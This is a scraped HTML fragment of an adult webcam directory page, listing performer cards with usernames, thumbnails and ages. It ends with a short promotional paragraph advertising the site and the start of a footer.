		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Marinelly">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;JadeenKisses&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/JadeenKisses" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="JadeenKisses" src="https://content.socams.com/user/JadeenKisses.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">JadeenKisses</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch JadeenKisses">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MiaMooreRed&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/MiaMooreRed" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MiaMooreRed" src="https://content.socams.com/user/MiaMooreRed.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MiaMooreRed</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MiaMooreRed">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnnyFitness&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/AnnyFitness" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnnyFitness" src="https://content.socams.com/user/AnnyFitness.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnnyFitness</span>
			<span>36</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnnyFitness">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lilly_boss&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Lilly_boss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lilly_boss" src="https://content.socams.com/user/Lilly_boss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lilly_boss</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lilly_boss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;QueenIsabella&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/QueenIsabella" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="QueenIsabella" src="https://content.socams.com/user/QueenIsabella.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">QueenIsabella</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch QueenIsabella">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MistresssNina&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/MistresssNina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MistresssNina" src="https://content.socams.com/user/MistresssNina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MistresssNina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MistresssNina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Tyfaniebony&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Tyfaniebony" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Tyfaniebony" src="https://content.socams.com/user/Tyfaniebony.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Tyfaniebony</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Tyfaniebony">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Hanna_Evans&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Hanna_Evans" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Hanna_Evans" src="https://content.socams.com/user/Hanna_Evans.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Hanna_Evans</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Hanna_Evans">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;kelleysined20&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/kelleysined20" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="kelleysined20" src="https://content.socams.com/user/kelleysined20.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">kelleysined20</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch kelleysined20">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SharaParker1&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/SharaParker1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SharaParker1" src="https://content.socams.com/user/SharaParker1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SharaParker1</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SharaParker1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Sophie_Honey18&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Sophie_Honey18" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Sophie_Honey18" src="https://content.socams.com/user/Sophie_Honey18.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Sophie_Honey18</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Sophie_Honey18">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SweetKatte&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/SweetKatte" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SweetKatte" src="https://content.socams.com/user/SweetKatte.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SweetKatte</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SweetKatte">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Andromeda_&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Andromeda_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Andromeda_" src="https://content.socams.com/user/Andromeda_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Andromeda_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Andromeda_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KristenBell&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/KristenBell" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KristenBell" src="https://content.socams.com/user/KristenBell.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KristenBell</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KristenBell">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Krystal_Ms&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Krystal_Ms" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Krystal_Ms" src="https://content.socams.com/user/Krystal_Ms.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Krystal_Ms</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Krystal_Ms">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Kaia_Gerber&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/Kaia_Gerber" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Kaia_Gerber" src="https://content.socams.com/user/Kaia_Gerber.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Kaia_Gerber</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Kaia_Gerber">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BritneyHolt&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/BritneyHolt" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BritneyHolt" src="https://content.socams.com/user/BritneyHolt.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BritneyHolt</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BritneyHolt">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PamelaXX_&#39;)" data-cf-modified-b206d753505959d90fc0b2be-="">

	<a href="/PamelaXX_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PamelaXX_" src="https://content.socams.com/user/PamelaXX_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PamelaXX_</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PamelaXX_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

</div>
<div class="flex w-full">
	<button id="load-more-btn" class="mx-auto mt-0 mb-[20px] bg-white text-[#e00099] px-[20px] py-[10px] border border-solid border-pink rounded-[5px] text-[12px] font-bold font-poppins uppercase hover:border-white" phx-click="load_more" phx-disable-with="Loading...">Load More</button>
</div>
<div class="page-content flex flex-col gap-[20px] px-[20px] py-[40px] bg-[#e7dee4] lg:px-[4%] lg:py-[50px] lg:gap-[30px] lg:mb-[30px]">
	<h1>
Sex Cams!</h1>
<p>
Life is a mistery! One day you are wondering in the abyss, not sure what path to take first, then you get struck by luck and you find a site like SoCams, where you can search for anything sex cam related, and actually find exactly what you were looking for! Imagine a dynamic online platform where you can effortlessly search for every cam model in the world, spanning niches from milfs and asians to BBWs  and shy girls This comprehensive page serves as a global directory, enabling worldwide users to browse through a vast array of sex models, whether they’re searching for the latest teen stars, cutting-edge 3D streaming  or intricately detailed fetish sex position With user-friendly search filters and a robust database, this page is a one-stop hub for anyone seeking diverse models for their specific….. needs!</p>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
